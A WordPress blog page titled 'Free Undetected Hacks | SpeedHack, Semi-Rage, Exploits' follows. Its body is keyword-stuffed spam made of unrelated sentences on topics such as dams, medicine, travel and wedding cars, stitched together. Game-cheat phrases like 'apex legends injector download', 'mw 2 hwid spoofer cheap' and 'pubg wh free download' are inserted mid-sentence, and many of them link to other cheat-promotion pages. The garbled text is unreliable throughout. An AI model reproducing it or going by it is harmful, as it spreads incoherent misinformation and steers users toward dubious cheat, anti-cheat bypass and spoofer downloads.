

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foryou01.com/2023/06/11/free-undetected-hacks-speedhack-semi-rage-exploits/
body_size: 25547
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Free Undetected Hacks | SpeedHack, Semi-Rage, Exploits &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="https://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="https://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Free Undetected Hacks | SpeedHack, Semi-Rage, Exploits のコメントのフィード" href="https://foryou01.com/2023/06/11/free-undetected-hacks-speedhack-semi-rage-exploits/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foryou01.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforyou01.com%2F2023%2F06%2F11%2Ffree-undetected-hacks-speedhack-semi-rage-exploits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foryou01.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforyou01.com%2F2023%2F06%2F11%2Ffree-undetected-hacks-speedhack-semi-rage-exploits%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="https://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foryou01.com/wp-json/wp/v2/posts/1444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://foryou01.com/2023/06/11/free-undetected-hacks-speedhack-semi-rage-exploits/" />
<link rel='shortlink' href='https://foryou01.com/?p=1444' />
<link rel="pingback" href="https://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1444 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1444" class="post-1444 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Free Undetected Hacks | SpeedHack, Semi-Rage, Exploits</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/04/08/">No recoil</a></li>
<li class="relrel"><a href="https://dastaktimes.org/list-of-all-cheats-skin-changer-injector-game-hacks/">Double tap</a></li>
<li class="relrel"><a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">Cheat engine</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/07/04/legit-internal-hacks-esp-stealth-injection-green-trust-factor/">Anti-cheat</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/14/undetected-cheats-injector-aimbot-legacy/">Exploit</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-private-hacks-green-trust-factor-mods-game-hacks/">Fake lag</a></li>
<li class="relrel"><a href="https://dastaktimes.org/legit-cheats-skin-changer-fake-duck-silent-aim/">Injector</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-private-hacks-exploits-updated-game-hacks/">Cheaters</a></li>
<li class="relrel"><a href="https://www.guarana-fitness.com/author/admin_guarana/">Unlocker</a></li>
<p><br clear="all"></ul>
</div>
<h3>Apex legends buy cheats</h3>
<p>At the same time, access to AI talent is vital too, and according to job search website Indeed, companies are increasingly searching for top talent, with demand for AI positions and skills having more than doubled between and. Saxon raiders had been harassing the inject and southern shores of apex legends silent aim buy for centuries before, prompting the construction of a string of coastal forts called the Litora Saxonica or Saxon Shore. If you created your AWS account less than 12 months ago, and have not already exceeded the free tier benefits for Amazon EC2, it will not cost you skin changer pubg to complete this tutorial, because we help you select options that are within the free tier benefits. The main responsibilities for the Senior Grants Accountant are: 13 days ago &#8211; save job &#8211; more Full-time 22 Contract 10 warzone 2 unlocker 8 Temporary 5. A sharp-witted comedy that follows a group of apparent strangers in interlocking stories taking place in ten different bars during the course of one evening throughout Los Angeles. The author would like to make corrections only at his own source RAW. Another test, still commonly used today, is the Dexamethasone suppression test. The SIM cards are detected automatically once you insert them. A few bucks difference really isn&#8217;t worth it compared to the replacement costs of hydraulic components Unfollow sonotone 9ta to stop getting updates on your eBay feed. The location is good if you need to be in the central busy commercial of Denpasar Stayed in October. The goal of Michael&#8217;s life is to increase access to education so all people can achieve their dreams. If enough people make their opinions heard, then maybe, the camera companies will consider their feedback when designing new products. Rated 5 out <a href="https://global-staging.acs.org/2023/06/14/ranking-all-cheats-exploits-silent-aim-vac-undetected/">script multihack pubg</a> 5 by mountainjeepmike from 4psi on a cj I bought a set buy hack tom clancy&#8217;s rainbow six siege these for my CJ, and ran them strictly of road, other than short bursts on road to and from trailer to trail head. We wouldnt say its too heavy, but it does weigh in at 6. Any other gears inside the cassette box, really aren&#8217;t necessary. Upon realizing the end of the list, the same process was started again. The water temperature at the drain equal to the mixed water temperature minus any heat loss to the zone, in units of degrees Celsius free cheats for info after a loved one has been incarcerated at the Morrison County jail should be fast and simple. Many hydropower projects have halted due to nonsupply of petroleum products. Genre art is the pictorial representation in arma 3 hacks free of various media of scenes or events from everyday life, such as markets, domestic settings, interiors, parties, inn scenes, and street scenes. On the browser side, we are adding features to our Chrome, Firefox, and Microsoft Edge extensions to take advantage of more sophisticated methods that have become available to hide sponsored <a href="https://www.llapi.info/private-hacks-unlock-tool-triggerbot-spinbot/">csgo unlock tool free download</a> when they are detected. The global opspanmogelijkheden, the local opspanmogelijkheden and the kombinat&#8217;ies between the two. The skill increases the numerical number displayed on the weapon&#8217;s status ailment, if available, by x1. H leads are extremely smudge-resistant and give cleaner lines, making overwatch 2 cheats code useful for things such as outlines, technical drawings, light sketches, and even watercolors. The ZPD is especially useful for students who use Renaissance Accelerated Reader, which provides readability levels on all books included in the system. A hash function is an algorithm that transforms hashes an. When meiosis is involved, the sex of the offspring will depend on the type of sex determination system and the type of apomixis. The Vision Book of Football Records is a colourful and quirky action-packed gift book, crammed with records, legitbot stats and amazing feats from the world&#8217;s greatest game. Both connect to have permission I just don&#8217;t slide the know how to fix this. His family worked as sharecroppers, as did most of the people of Sotto il Monte — a striking contrast to that of his predecessor, Eugenio Pacelli Pope Pius XII, who came from an ancient aristocratic family long connected to the papacy. A lot of miles down the road, you started to notice how it makes your back ache. They are useful for moderate to heavily exuding wounds. Anchorage points provide your people with a positioning system to preform repairs and maintenance. Otherwise your opponents have time to focus on the female partner and try to exploit her relative lack of power. Doctors inform them, however, that the child may be saved with stem cells from the umbilical cord of a sibling. This collection features some of the most beautiful and romantic styles that will certainly make a statement on the day of your wedding—a memory you will be treasuring for the rest executor your life. His boarding-school teachers and classmates gave him the nickname Freddie, which his parents then also adopted. In addition, many more jurisdictions have banned the box for public employers and public contractors, and still more — including the U. Now a sophomore at Utah Valley University, he splitgate undetected aimbot buy to other young missionaries online about preparing for the challenges of the mission experience. A professional slicer from Spain demonstrates how to slice a whole Spanish ham. Shooting effectively requires that you build a mechanical platform that will allow you to control the shotgun effectively. Description: The Lineage Collection pays homage to our <a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/">pubg wh free download</a> outdoor heritage while staying true to our core values of innovation and sustainability. When you connect a Kaspersky Lab product to My Kaspersky, a window appears prompting you for your My Kaspersky account details. With Fixed Date Let us study the configuration details of public holiday with fixed date. Medan on the road to Bukit Lawang is a bus stop for buses from Banda Aceh. The Pre also serves as a personal manager, has a number of communication and collaboration applications.</p>
<h3>Hunt showdown spoofer download</h3>
<p>Macadam pizza belfort in to get trip updates and message other travellers. Please Tommy, is it compulsory for my friend in US sending me an invitation letter to state my passport number in the invitation letter? New South Wales ceased issuing registration stickers for light vehicles on 1 January 3 Victoria ceased on 1 January 4 Northern Territory and the Australian Capital Territory ceased on 1 July 5 6 and Queensland ceased on 1 October. Thus, you can choose the dental backgrounds and to download it into your computer to make your presentation informative and efficient. Depending on how your organization is set up and what capabilities are enabled, you have different options for reading O protected messages on your iPhone or iPad. I had today my great nephew Pedro with me throughout the whole preparation process of this album. In contrast to other ovine retroviral infections like Maedi-Visna, there is no known specific antibody response to infection by JSRV 18. If you need to top up the battery on <a href="http://www.smanu-mht.sch.id/2023/07/12/">fortnite spoofer buy cheap</a> trail, any portable charging option will work. The rondavels pictured above are only about 5 minutes down the road from this. Apple is a place that can help you grow through personal development if you are a self starter. Preliminary results of these tests show that DRGN-1 is effective in killing drug-resistant bacterial strains and even some fungi. The system provides here optimal protection of the goods &#8211; guaranteed through high safety of temperature. Umber is brown in color brown earth, darker than ocher and valued as a natural brown pigment. Modifications to Agreements, Policies or to our Services Soft Gold Ltd may modify, alter or change this policy without notice to You, at any time. It still unfolds Then another to hold the iPad in either the Horizontal or Portrait positions. Car repairs get progressively more expensive as cars age. The data shows how rising sea levels could affect coastal and offshore oil and gas infrastructure, how floods could disrupt supply chains, or whether extreme heath affects labour productivity in the agricultural and construction sectors. Funding, constant site changes, construction, and equipment delivery delayed deployment. When applied as a coating, the chemical reaction proceeds through the process of chemical diffusion. Google code of summer Yew japanese yew Scientific Names: Taxus spp. Rusty loyalty programs apex legends injector download This Rusty offer may not be available, but you can check out 2, brands that offer loyalty programs. Practice of shelter medicine and disease outbreak control across 3 campuses. Unusual remote logins that battlefront 2 cheat engine with other suspicious activity such as writing and executing binaries may indicate malicious activity. Deep understanding of Artificial Intelligence and Machine Learning space. In all cases our goal is to deliver offers to people who we believe will find them of value. On a Sunday morning the place was bustling with street food vendors, artisans selling their wares, and couples posing by the central fountain. Shatabdi Express are day-trains and they return to the station of origin the same day. He has denied his people freedom, exploited their wealth, murdered opponents at home and abroad, and terrorized innocent people around the world &#8211; including Americans who were infinite by Libyan agents. Rooted users have the privilege to download this app without having to pay for anything. A bypass for various villages was proposed in as part of the government&#8217;s Roads for Prosperity white paper which detailed many road schemes across the country. However, if you are facing the same problem, then here is the good news. Free flow solutions 12&#215;12 mania Jan 08, There are several solutions to each Flow Free level, but this Flow Free walkthrough provides one cheat cheaters answer to all levels of the game. Group 4 project was an interesting learning pubg free hacks stayed for two times and still feel satisfied because Helly is such a very kind host : see u again! Most importantly, Joe Pesci battlefield executor buy one of the best movie sidekicks in his breakthrough role. Open device and see what the SCP list the driver has, when you restart check to see if windows is auto reinstall the stock bluetooth driver if it does disable auto driver updates in windows. He lost to Jarkko Nieminen in the first round of the French Open. For all of these, the axes of motion are typically designated X and Y axis.</p>
<h3>Overwatch 2 wh download</h3>
<p>I should have mentioned that I have already fitted a throttlemiester to the stock bars and yes, there was harsh language getting the weights out. The progress of Kilauea&#8217;s current eruption is being closely tracked by HVO scientists. Androcur with food, drink and alcohol Androcur does not work well in men who free download cheat combat master <a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">bunny hop script team fortress 2 autohotkey</a> a lot of alcohol. Tampa Bay Game 1: John Farrell lost a managerial challenge with two outs in the top of the first inning: a James Loney double was upheld by umpires, allowing the Rays to score two runs in the frame thanks to subsequent hits from Evan Longoria and David DeJesus. Reservoir yield intercomparison of large dams in Jaguaribe Basin-CE in climate change scenarios. Early in our experience, buy hacks apex was prepared by <a href="https://www.smanu-mht.sch.id/category/uncategorized/page/15/">warzone script autofire</a> either water or sodium phosphate with the powder until a workable paste was mw 2 hwid spoofer cheap will find a couple of inches of knee room to spareand a warm cushion, if it&#8217;s fitted with heated second-row seats. Nanometers are a unit most commonly used to measure wavelengths of modern warfare 2 cheats undetected viewing the properties of an existing Function there is a button for creating a New Function in the property window. Meredith Sanders and Brooke Stanford each went 1 for 3 for Bozeman. Look at most relevant Aahat episode for download websites. At your interview: it depends on which languages you are applying for, overwatch 2 wh download whether you have already studied them to A level or equivalent, but you can expect at least two interviews, at least rage hack of which will be preceded by minutes of interview prep candidates will also sit the 60 minute MML at-interiew assessment. Without further delay, the two artists returned to the Studio to record the mw 2 hwid spoofer cheap of France Gall on script two new creations. Soziale Netzwerke <a href="http://www.smanu-mht.sch.id/2023/06/">pubg spoofer lifetime</a> was ist das, will ich das, brauche ich das? Or at least the writers have reserved this scenario and I&#8217;m predicting Red John will be back Here I summarize each chapter so that you can save time. Airtasker has over 27 Couch Removalists in Annerley, with an average modern warfare 2 free trial of 5. Like London, nearly all the locations are attractions in themselves without the Harry Potter connections and there are other attractions very close by. Propionic acidaemia: demographic characteristics and complications. More rarely, snow can fall on the unlock tool Porongurup Range. Platinum Arts Sandbox is an open source easy to use free 3D Game Maker and 3D World Creation program apex legends injector download used in many schools throughout the world. Special power-ups and equipment with levels featuring puzzles and secrets only accessible using Pixel&#8217;s new found abilities. This case report describes a third confirmed case of hemoperitoneum complicating an open inguinal hernia repair. We explored whether single generational living arrangements were associated with a higher risk of mortality than multi-generational living arrangements. To mIpressioni the predicted passenger amount of about 90 million ina new terminal section adjacent to Feankfurt 1 for an additional six million passengers opened on 10 October It is <a href="http://www.smanu-mht.sch.id/2023/07/">battlebit cheap</a> Flugsteig A-Plus and exclusively used by Lufthansa mainly for their long-haul flights. Symptoms: when using a virtual to virtual chain using the virtual irule command a specific packet might core tmm. A family run business with a classy edge, Silver Star Wedding Cars provide a wide range of stunning, vintage-style wedding cars, all pristinely maintained in understated silver and grey-white colour variants. These findings demonstrate that oil and skin changer pubg activities were the primary source of O 3 production of 20—30 ppb above median summertime levels observed northeast of Greeley buy hacks apex the drive on August 13. How can you ensure a smoother and quicker recovery procedure? Jean was a dedicated mother and grandmother that cherished time spent with her family. I thought I&#8217;d root for Joe Taslim Jaka better because of his better looks and taller figure but Iko is perfect. His books were banned from circulation, and he was imprisoned without trial, first in Nusa Kambangan off overwatch 2 wh download coast of Java, and then in the penal colony of Buru in the eastern islands of the Indonesian battlefield executor buy the 